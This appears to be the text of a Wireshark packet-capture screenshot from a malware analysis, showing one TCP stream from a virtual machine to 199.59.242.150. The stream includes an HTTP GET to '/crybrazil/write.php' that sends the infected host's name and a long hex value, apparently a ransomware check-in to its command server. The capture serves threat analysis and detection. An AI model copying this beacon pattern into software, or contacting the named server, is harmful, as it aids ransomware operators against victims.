 *Local Area Connection
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 5 Expression... +
No. Time Source Destination Protocol Length Info
136 58.304426 192.168.1.36 199.59.242.150 TCP 66 49349 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
137 58.521269 199.59.242.150 192.168.1.36 TCP 66 80 → 49349 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1404 SACK_PERM=1 WS=128
138 58.521326 192.168.1.36 199.59.242.150 TCP 54 49349 → 80 [ACK] Seq=1 Ack=1 Win=65792 Len=0
139 58.521534 192.168.1.36 199.59.242.150 HTTP 252 GET /crybrazil/write.php?info=WIN-TOCDPFD33VG-SADEGH%20AA151257B1462D642E7E21FF9C80F83CAF043C3572D5ED59BD283D20641E3C9D HTTP/1.1
140 58.743018 199.59.242.150 192.168.1.36 TCP 60 80 → 49349 [ACK] Seq=1 Ack=199 Win=30336 Len=0
141 58.744185 199.59.242.150 192.168.1.36 HTTP 205 [TCP Previous segment not captured] Continuation
142 58.744236 192.168.1.36 199.59.242.150 TCP 66 [TCP Dup ACK 138#1] 49349 → 80 [ACK] Seq=199 Ack=1 Win=65792 Len=0 SLE=4213 SRE=4364
143 58.744360 199.59.242.150 192.168.1.36 HTTP 60 Continuation
144 58.744370 192.168.1.36 199.59.242.150 TCP 66 [TCP Dup ACK 138#2] 49349 → 80 [ACK] Seq=199 Ack=1 Win=65792 Len=0 SLE=4213 SRE=4369
145 58.751348 199.59.242.150 192.168.1.36 TCP 1458 [TCP Out-Of-Order] 80 → 49349 [ACK] Seq=2809 Ack=199 Win=30336 Len=1404
146 58.751381 192.168.1.36 199.59.242.150 TCP 66 [TCP Dup ACK 138#3] 49349 → 80 [ACK] Seq=199 Ack=1 Win=65792 Len=0 SLE=2809 SRE=4369
147 58.757730 199.59.242.150 192.168.1.36 TCP 1458 [TCP Fast Retransmission] 80 → 49349 [ACK] Seq=1 Ack=199 Win=30336 Len=1404 [TCP segment of a reassembled PDU]
148 58.757764 192.168.1.36 199.59.242.150 TCP 66 49349 → 80 [ACK] Seq=199 Ack=1405 Win=65792 Len=0 SLE=2809 SRE=4369
149 58.764394 199.59.242.150 192.168.1.36 TCP 1458 [TCP Out-Of-Order] 80 → 49349 [ACK] Seq=1405 Ack=199 Win=30336 Len=1404
150 58.764436 192.168.1.36 199.59.242.150 TCP 54 49349 → 80 [ACK] Seq=199 Ack=4369 Win=65792 Len=0
151 58.825462 192.168.1.36 199.59.242.150 TCP 54 49349 → 80 [RST, ACK] Seq=199 Ack=4369 Win=0 Len=0
153 58.965452 199.59.242.150 192.168.1.36 TCP 1458 [TCP Spurious Retransmission] 80 → 49349 [ACK] Seq=1 Ack=199 Win=30336 Len=1404
154 58.972671 199.59.242.150 192.168.1.36 TCP 1458 [TCP Spurious Retransmission] 80 → 49349 [ACK] Seq=1405 Ack=199 Win=30336 Len=1404[Reassembly error, protocol TCP: New fragment over...
155 58.978508 199.59.242.150 192.168.1.36 HTTP 1458 [TCP Spurious Retransmission] Continuation
Ethernet II, Src: Vmware_63:96:84 (00:0c:29:63:96:84), Dst: ZyxelCom_99:36:cc (58:8b:f3:99:36:cc)
Destination: ZyxelCom_99:36:cc (58:8b:f3:99:36:cc)
Source: Vmware_63:96:84 (00:0c:29:63:96:84)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 192.168.1.36, Dst: 199.59.242.150
0000 58 8b f3 99 36 cc 00 0c 29 63 96 84 08 00 45 00 X...6... )c....E.
0010 00 34 1c cf 40 00 80 06 00 00 c0 a8 01 24 c7 3b .4..@... .....$.;
0020 f2 96 c0 c5 00 50 62 42 82 65 1d 0f df b7 80 10 .....PbB .e......
0030 01 01 7b c5 00 00 01 01 05 0a 1d 0f e5 33 1d 0f ..{..... .....3..
0040 eb 4b .K